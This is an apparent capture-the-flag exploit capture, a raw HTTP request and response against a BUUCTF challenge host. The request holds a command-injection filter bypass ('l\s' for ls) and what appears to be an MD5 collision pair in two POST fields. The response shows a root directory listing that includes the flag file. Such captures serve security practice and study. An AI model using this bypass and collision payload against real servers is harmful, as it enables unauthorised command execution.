 Raw Params Headers Hex
1 POST /index.php?img=&cmd=l\s+/ HTTP/1.1
2 Host: 1fb9999b-6dd1-4382-9572-47d7a8ce1bf7.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: UM_distinctid=
1799d1eba556ee-044671b0d461f1-1262694a-1fa400-1799d1eba56640
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 881
13
14 a=
ljwasdsadf%0D%0Afdsagafsdg%0D%0Aadfh%0D%0Asgdf%0D%0Ah%0D%0Afgs%0D%0Ah%0D%
0Adgfr%0D%0Ah%00%00%00%00%00%00%00%00%00%00%00%ADq%149%92%A4bgbm%F1%89%21%C3
%03%05%BA%3F%2A%F18%B3%C7%CE8N%82%0A%CB%8C%BB%E9%14%0D%AD%DCl%05%1Aj%C7%03
%C7%B2%8F%23%40%5D%D8%10v5%96%2F%249%1C%0Ed%7F%D3%7FC8%DA%D6%14%1B%01%19
%F9%82%7B%AC%5D-%FE%D5%B6%8B%21%EF%F5%A31Z%22%E2-%C5%F0%C7%AA_H%A8%D3%95%
D0%27%9F%C5%3E%1C%F6H%90r%8B%BB%FF%16u%917%A9%EAa%AC%AA%9D%9CH%C5%0BI%91%
C1&b=
ljwasdsadf%0D%0Afdsagafsdg%0D%0Aadfh%0D%0Asgdf%0D%0Ah%0D%0Afgs%0D%0Ah%0D%
0Adgfr%0D%0Ah%00%00%00%00%00%00%00%00%00%00%00%ADq%149%92%A4bgbm%F1%89%21%C3
%03%05%BA%3F%2Aq8%B3%C7%CE8N%82%0A%CB%8C%BB%E9%14%0D%AD%DCl%05%1Aj%C7%03%
C7%B2%8F%A3%40%5D%D8%10v5%96%2F%249%1C%0Ed%FF%D3%7FC8%DA%D6%14%1B%01%19%F
9%82%7B%AC%5D-%FE%D5%B6%8B%21%EF%F5%231Z%22%E2-%C5%F0%C7%AA_H%A8%D3%95%D0
%27%9F%C5%3E%1C%F6H%90r%8B%3B%FF%16u%917%A9%EAa%AC%AA%9D%9CHE%0BI%91%C1
Raw Headers Hex HTML Render
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 340
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.1.33
9
10 <img src='data:image/gif;base64,'></img><br>l\s /<br>bin
11 boot
12 dev
13 etc
14 flag
15 home
16 lib
17 lib64
18 media
19 mnt
20 opt
21 proc
22 root
23 run
24 sbin
25 srv
26 sys
27 tmp
28 usr
29 var
30 <html>
31 <style>
32 body{
33 background:url(./bj.png) no-repeat center center;